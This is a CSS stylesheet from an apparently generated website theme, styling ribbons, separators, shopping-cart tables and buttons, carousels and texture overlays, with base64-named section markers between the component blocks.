.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-content:before,
.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-content:after {
  border-style: solid;
  bottom: -1em;
  content: '';
  display: block;
  position: absolute;
  z-index: -1;
}
.bd-ribbon-core.bd-ribbon .ribbon-inner {
  position: relative;
  text-align: center;
  top: auto !important;
  right: auto !important;
  bottom: auto !important;
  left: auto !important;
  height: 100%;
  width: 100%;
}
.bd-ribbon-core.bd-ribbon .ribbon-content div {
  height: auto;
  margin: 0;
  padding: 15px 10px;
  word-wrap: break-word;
}
.bd-ribbon-core.bd-ribbon .ribbon-inner:before {
  border-left-color: transparent;
  border-right-width: 1.5em;
  left: -2em;
}
.bd-ribbon-core.bd-ribbon .ribbon-inner:after {
  border-left-width: 1.5em;
  border-right-color: transparent;
  right: -2em;
}
.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-content:before {
  border-width: 1em 0 0 1em;
  left: 0;
}
.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-content:after {
  border-width: 1em 1em 0 0;
  right: 0;
}
.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-stitches-top,
.bd-ribbon-core.bd-ribbon .ribbon-inner .ribbon-stitches-bottom {
  position: absolute;
  width: 100%;
}
.bd-ribbon-core.bd-ribbon .ribbon-content > div:after {
  content: '\0000a0';
  display: inline-block;
  width: 1px;
}
.bd-ribbon-core.bd-ribbon.ribbon-shadow .ribbon-inner {
  -moz-box-shadow: rgba(0, 0, 0, 0.3) 0 1px 1px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.3) 0 1px 1px;
  box-shadow: rgba(0, 0, 0, 0.3) 0 1px 1px;
}
.bd-ribbon-core.bd-ribbon.ribbon-shadow .ribbon-inner:before {
  -moz-box-shadow: rgba(0, 0, 0, 0.4) 1px 1px 1px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.4) 1px 1px 1px;
  box-shadow: rgba(0, 0, 0, 0.4) 1px 1px 1px;
}
.bd-ribbon-core.bd-ribbon.ribbon-shadow .ribbon-inner:after {
  -moz-box-shadow: rgba(0, 0, 0, 0.4) -1px 1px 1px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.4) -1px 1px 1px;
  box-shadow: rgba(0, 0, 0, 0.4) -1px 1px 1px;
}
.bd-ribbon-core.bd-ribbon.ribbon-shadow .ribbon-inner .ribbon-stitches-top {
  -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 2px rgba(255, 255, 255, 0.5);
}
.bd-ribbon-core.bd-ribbon.ribbon-shadow .ribbon-stitches-bottom {
  -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 2px rgba(255, 255, 255, 0.3);
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUmliYm9uQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VjdGlvbkNvcmVDb21tb24 {}
.bd-section-align-wrapper {
  margin-left: auto;
  margin-right: auto;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VjdGlvbkNvcmVDb21tb24 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VwYXJhdG9yQ29yZUNvbW1vbg {}
.bd-separator-left .bd-container-inner,
.bd-separator-right .bd-container-inner,
.bd-separator-center .bd-container-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.bd-separator-left .bd-separator-inner {
  margin-right: auto;
}
.bd-separator-right .bd-separator-inner {
  margin-left: auto;
}
.bd-separator-center .bd-separator-inner {
  margin: 0 auto;
}
.bd-separator-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  width: 100%;
}
.bd-separator-inner:before,
.bd-separator-inner:after {
  display: none;
  content: '';
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.bd-separator-content-left .bd-separator-inner:after {
  display: block;
}
.bd-separator-content-right .bd-separator-inner:before {
  display: block;
}
.bd-separator-content-center .bd-separator-inner:before,
.bd-separator-content-center .bd-separator-inner:after {
  display: block;
}
.bd-separator-inner .bd-separator-content {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}
.bd-separator-content-left .bd-separator-inner .bd-separator-content {
  margin-left: 0;
}
.bd-separator-content-right .bd-separator-inner .bd-separator-content {
  margin-right: 0;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VwYXJhdG9yQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2hvcHBpbmdDYXJ0Q29tbW9u {}
.bd-shoppingcart {
  margin-bottom: 25px;
}
.bd-block-4 {
  margin: 20px 50px 0px 0px;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-10 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
  border-radius: 0px;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-10,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-10 p {
  line-height: 20.00000001px;
  font-size: 14px;
  font-style: italic;
}
.bd-button-10 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button button,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-10[href],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-10,
button.bd-button-10,
input.bd-button-10,
a.bd-button-10[href],
.bd-button-10 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button button,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-10[href],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-10,
button.bd-button-10,
input.bd-button-10,
a.bd-button-10[href],
.bd-button-10,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button button:link,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-10[href]:link,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-10:link,
button.bd-button-10:link,
input.bd-button-10:link,
a.bd-button-10[href]:link,
.bd-button-10:link,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button button:visited,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-10[href]:visited,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-10:visited,
button.bd-button-10:visited,
input.bd-button-10:visited,
a.bd-button-10[href]:visited,
.bd-button-10:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #269ccb;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  padding: 7px 15px;
  border: 0px solid #ffffff;
  background-image: none;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button button:hover,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-10[href]:hover,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-10:hover,
button.bd-button-10:hover,
input.bd-button-10:hover,
a.bd-button-10[href]:hover,
.bd-button-10:hover,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button button:focus,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-10[href]:focus,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-10:focus,
button.bd-button-10:focus,
input.bd-button-10:focus,
a.bd-button-10[href]:focus,
.bd-button-10:focus {
  background-color: #0777a3;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-imagestyles-10 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-table table,
.bd-table-12 {
  border-collapse: collapse;
  width: 100%;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-table table thead td,
.bd-table-12 thead td,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-table table thead th,
.bd-table-12 thead th {
  border-bottom: 1px solid #dddddd;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-table table td,
.bd-table-12 td,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-table table th,
.bd-table-12 th {
  padding: 5px;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > td,
.bd-table-12 tbody > tr:nth-child(odd) > td,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > th,
.bd-table-12 tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
  background-image: none;
}
.bd-block-4 .bd-blockheader h6 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
.bd-block-4 .bd-blockheader h5 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
.bd-block-4 .bd-blockheader h4 {
  line-height: 25.71428572px;
  font-size: 18px;
  color: #777777;
  font-weight: normal;
  text-transform: none;
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
}
.bd-block-4 .bd-blockheader h3 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
.bd-block-4 .bd-blockheader h2 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
.bd-block-4 .bd-blockheader h1 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-6 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
  border-radius: 0px;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-6,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-6 p {
  line-height: 20.00000001px;
  font-size: 14px;
  font-style: italic;
}
.bd-button-6 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button button,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-6[href],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-6,
button.bd-button-6,
input.bd-button-6,
a.bd-button-6[href],
.bd-button-6 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button button,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-6[href],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-6,
button.bd-button-6,
input.bd-button-6,
a.bd-button-6[href],
.bd-button-6,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button button:link,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-6[href]:link,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-6:link,
button.bd-button-6:link,
input.bd-button-6:link,
a.bd-button-6[href]:link,
.bd-button-6:link,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button button:visited,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-6[href]:visited,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-6:visited,
button.bd-button-6:visited,
input.bd-button-6:visited,
a.bd-button-6[href]:visited,
.bd-button-6:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #269ccb;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  padding: 7px 15px;
  border: 0px solid #ffffff;
  background-image: none;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button button:hover,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-6[href]:hover,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-6:hover,
button.bd-button-6:hover,
input.bd-button-6:hover,
a.bd-button-6[href]:hover,
.bd-button-6:hover,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button button:focus,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-6[href]:focus,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-6:focus,
button.bd-button-6:focus,
input.bd-button-6:focus,
a.bd-button-6[href]:focus,
.bd-button-6:focus {
  background-color: #0777a3;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-imagestyles-6 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-table table,
.bd-table-11 {
  border-collapse: collapse;
  width: 100%;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-table table thead td,
.bd-table-11 thead td,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-table table thead th,
.bd-table-11 thead th {
  border-bottom: 1px solid #dddddd;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-table table td,
.bd-table-11 td,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-table table th,
.bd-table-11 th {
  padding: 5px;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > td,
.bd-table-11 tbody > tr:nth-child(odd) > td,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > th,
.bd-table-11 tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
  background-image: none;
}
.bd-shoppingcartgrandtotal-1 {
  width: 100%;
}
.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table,
.bd-table-4 {
  border-collapse: collapse;
  width: 100%;
}
.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table thead td,
.bd-table-4 thead td,
.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table thead th,
.bd-table-4 thead th {
  border-bottom: 1px solid #777777;
}
.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table td,
.bd-table-4 td,
.bd-shoppingcartgrandtotal-1.cart-totals.grand-totals table th,
.bd-table-4 th {
  font-size: 12px;
  line-height: 17.14285715px;
}
.bd-shoppingcarttable-1 {
  width: 100%;
}
.bd-shoppingcarttable-1 {
  line-height: 20.00000001px;
  color: #555555;
  font-size: 14px;
}
.form-responsive-dependent-float {
  float: right;
}
.bd-shoppingcarttable-1 table.cart td.actions {
  text-align: left;
}
.bd-shoppingcarttable-1 .input-medium {
  width: auto;
}
a.removelink:hover {
  text-decoration: none;
}
.bd-button-15 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-container-53:not(.shape-only).bd-custom-button button,
.bd-container-53:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-53:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-53:not(.shape-only).bd-custom-button a.bd-button-15[href],
.bd-container-53:not(.shape-only).bd-custom-button .bd-button-15,
button.bd-button-15,
input.bd-button-15,
a.bd-button-15[href],
.bd-button-15 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-container-53:not(.shape-only).bd-custom-button button,
.bd-container-53:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-53:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-53:not(.shape-only).bd-custom-button a.bd-button-15[href],
.bd-container-53:not(.shape-only).bd-custom-button .bd-button-15,
button.bd-button-15,
input.bd-button-15,
a.bd-button-15[href],
.bd-button-15,
.bd-container-53:not(.shape-only).bd-custom-button button:link,
.bd-container-53:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-container-53:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-container-53:not(.shape-only).bd-custom-button a.bd-button-15[href]:link,
.bd-container-53:not(.shape-only).bd-custom-button .bd-button-15:link,
button.bd-button-15:link,
input.bd-button-15:link,
a.bd-button-15[href]:link,
.bd-button-15:link,
.bd-container-53:not(.shape-only).bd-custom-button button:visited,
.bd-container-53:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-container-53:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-container-53:not(.shape-only).bd-custom-button a.bd-button-15[href]:visited,
.bd-container-53:not(.shape-only).bd-custom-button .bd-button-15:visited,
button.bd-button-15:visited,
input.bd-button-15:visited,
a.bd-button-15[href]:visited,
.bd-button-15:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #269ccb;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  margin-right: 10px;
  padding: 5px 15px;
  border: 0px solid #ffffff;
  background-image: none;
}
.bd-container-53:not(.shape-only).bd-custom-button button:hover,
.bd-container-53:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-container-53:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-container-53:not(.shape-only).bd-custom-button a.bd-button-15[href]:hover,
.bd-container-53:not(.shape-only).bd-custom-button .bd-button-15:hover,
button.bd-button-15:hover,
input.bd-button-15:hover,
a.bd-button-15[href]:hover,
.bd-button-15:hover,
.bd-container-53:not(.shape-only).bd-custom-button button:focus,
.bd-container-53:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-container-53:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-container-53:not(.shape-only).bd-custom-button a.bd-button-15[href]:focus,
.bd-container-53:not(.shape-only).bd-custom-button .bd-button-15:focus,
button.bd-button-15:focus,
input.bd-button-15:focus,
a.bd-button-15[href]:focus,
.bd-button-15:focus {
  background-color: #33add6;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-container-53:not(.shape-only).bd-custom-button button:active,
.bd-container-53:not(.shape-only).bd-custom-button input[type="submit"]:active,
.bd-container-53:not(.shape-only).bd-custom-button input[type="button"]:active,
.bd-container-53:not(.shape-only).bd-custom-button a.bd-button-15[href]:active,
.bd-container-53:not(.shape-only).bd-custom-button .bd-button-15:active,
button.bd-button-15:active,
input.bd-button-15:active,
a.bd-button-15[href]:active,
.bd-button-15:active {
  background-color: #0777a3;
  background-image: none;
}
.bd-icon-69:before {
  content: '\234';
}
.bd-icon-69:before {
  visibility: inherit;
}
.bd-icon-69:before {
  font-size: 12px;
  color: rgba(120, 120, 120, 0.5);
  margin-bottom: 2px;
  line-height: 17.14285715px;
  line-height: 12px;
}
.bd-icon-69:hover:before {
  color: #d9534f;
}
.bd-carttitle-1 h2 {
  line-height: 49px;
  color: #269ccb;
  font-size: 49px;
  text-transform: none;
  margin-top: 0;
  margin-bottom: 0;
}
.bd-carttitle-1 h2 a {
  color: #269ccb;
  text-transform: none;
  text-decoration: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2hvcHBpbmdDYXJ0Q29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVyQ29yZUNvbW1vbg {}
.bd-slider {
  min-height: 20px;
  clear: both;
}
.bd-left-button,
.bd-right-button {
  display: inline-block;
  font-size: 0;
  pointer-events: none;
  position: absolute;
  top: 0;
  bottom: 0;
}
.bd-left-button:before,
.bd-right-button:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  width: 0;
}
.bd-left-button > a,
.bd-right-button > a {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  pointer-events: auto;
}
.bd-left-button > a > span,
.bd-right-button > a > span {
  display: inline-block;
}
.bd-left-button {
  left: 0;
}
.bd-left-button > a {
  -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
  -moz-transform: matrix(1, 0, 0, 1, 0, 0);
  -ms-transform: matrix(1, 0, 0, 1, 0, 0);
  -o-transform: matrix(1, 0, 0, 1, 0, 0);
  transform: matrix(1, 0, 0, 1, 0, 0);
}
.bd-right-button {
  right: 0;
}
.bd-right-button > a {
  -webkit-transform: matrix(-1, 0, 0, 1, 0, 0);
  -moz-transform: matrix(-1, 0, 0, 1, 0, 0);
  -ms-transform: matrix(-1, 0, 0, 1, 0, 0);
  -o-transform: matrix(-1, 0, 0, 1, 0, 0);
  transform: matrix(-1, 0, 0, 1, 0, 0);
}
.carousel {
  line-height: inherit;
}
.carousel.bd-carousel-fade .item {
  left: 0 !important;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
.carousel.bd-carousel-fade .next,
.carousel.bd-carousel-fade .prev {
  opacity: 0;
}
.carousel.bd-carousel-fade .next.left,
.carousel.bd-carousel-fade .prev.right {
  opacity: 1;
  z-index: 1;
}
.carousel.bd-carousel-fade .active.left,
.carousel.bd-carousel-fade .active.right {
  opacity: 0;
  z-index: 2;
}
.carousel.bd-carousel-fade .bd-left-button,
.carousel.bd-carousel-fade .bd-right-button,
.carousel.bd-carousel-fade .bd-slider-indicators {
  z-index: 3;
}
.carousel.bd-carousel-right .next {
  left: -100%;
}
.carousel.bd-carousel-right .prev {
  left: 100%;
}
.carousel.bd-carousel-right .next.left,
.carousel.bd-carousel-right .prev.right {
  left: 0;
}
.carousel.bd-carousel-right .active.left {
  left: 100%;
}
.carousel.bd-carousel-right .active.right {
  left: -100%;
}
.carousel.bd-carousel-top .item {
  left: 0;
  -webkit-transition-property: top;
  transition-property: top;
}
.carousel.bd-carousel-top .active {
  top: 0;
}
.carousel.bd-carousel-top .next {
  top: 100%;
}
.carousel.bd-carousel-top .prev {
  top: -100%;
}
.carousel.bd-carousel-top .next.left,
.carousel.bd-carousel-top .prev.right {
  top: 0;
}
.carousel.bd-carousel-top .active.left {
  top: -100%;
}
.carousel.bd-carousel-top .active.right {
  top: 100%;
}
.carousel.bd-carousel-bottom .item {
  left: 0;
  -webkit-transition-property: top;
  transition-property: top;
}
.carousel.bd-carousel-bottom .active {
  top: 0;
}
.carousel.bd-carousel-bottom .next {
  top: -100%;
}
.carousel.bd-carousel-bottom .prev {
  top: 100%;
}
.carousel.bd-carousel-bottom .next.left,
.carousel.bd-carousel-bottom .prev.right {
  top: 0;
}
.carousel.bd-carousel-bottom .active.left {
  top: 100%;
}
.carousel.bd-carousel-bottom .active.right {
  top: -100%;
}
.carousel.bd-vertical-items .bd-left-button,
.carousel.bd-vertical-items .bd-right-button {
  position: relative;
}
.carousel.bd-vertical-items.bd-vertical-arrows .bd-right-button > a {
  -webkit-transform: matrix(1, 0, 0, -1, 0, 0);
  -moz-transform: matrix(1, 0, 0, -1, 0, 0);
  -ms-transform: matrix(1, 0, 0, -1, 0, 0);
  -o-transform: matrix(1, 0, 0, -1, 0, 0);
  transform: matrix(1, 0, 0, -1, 0, 0);
}
.bd-slider-indicators {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  white-space: nowrap;
  pointer-events: none !important;
}
.bd-slider-indicators:before {
  content: '';
  display: inline-block;
  height: 100%;
  width: 0;
}
.bd-slider-indicators ol {
  pointer-events: auto;
}
.carousel-inner > [data-url],
header[data-setlocation] {
  cursor: pointer;
}
.bd-slides,
.bd-slide {
  height: 100%;
  width: 100%;
}
.bd-slide {
  z-index: 0;
}
.bd-slider > .bd-container-inner > *:not(.bd-left-button):not(.bd-right-button) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.bd-slider .bd-left-button {
  margin-right: 0;
}
.bd-slider .bd-right-button {
  margin-left: 0;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVyQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVySnNDb3JlQ29tbW9u {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVySnNDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU21vb3RoU2Nyb2xsQ29yZUNvbW1vbg {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU21vb3RoU2Nyb2xsQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU21vb3RoV2hlZWxDb3JlQ29tbW9u {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU21vb3RoV2hlZWxDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU3RyZXRjaFRvQm90dG9tQ29yZUNvbW1vbg {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU3RyZXRjaFRvQm90dG9tQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dEdyb3VwQ29yZUNvbW1vbg {}
@media (max-width: 767px) {
  .bd-media-xs.media-object.pull-left,
  .bd-media-xs.media-object.pull-right {
    float: none !important;
  }
}
@media (max-width: 991px) {
  .bd-media-sm.media-object.pull-left,
  .bd-media-sm.media-object.pull-right {
    float: none !important;
  }
}
@media (max-width: 1199px) {
  .bd-media-md.media-object.pull-left,
  .bd-media-md.media-object.pull-right {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .bd-media-lg.media-object.pull-left,
  .bd-media-lg.media-object.pull-right {
    float: none !important;
  }
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dEdyb3VwQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dHVyZU92ZXJsYXlDb3JlQ29tbW9u {}
.bd-textureoverlay {
  position: relative;
  z-index: 0;
}
.bd-textureoverlay:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  display: block;
  -webkit-transform: translate3d(0, 0, 0px);
  transform: translate3d(0, 0, 0px);
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dHVyZU92ZXJsYXlDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVmlkZW9Db3JlQ29tbW9u {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVmlkZW9Db3JlQ29tbW9u {}
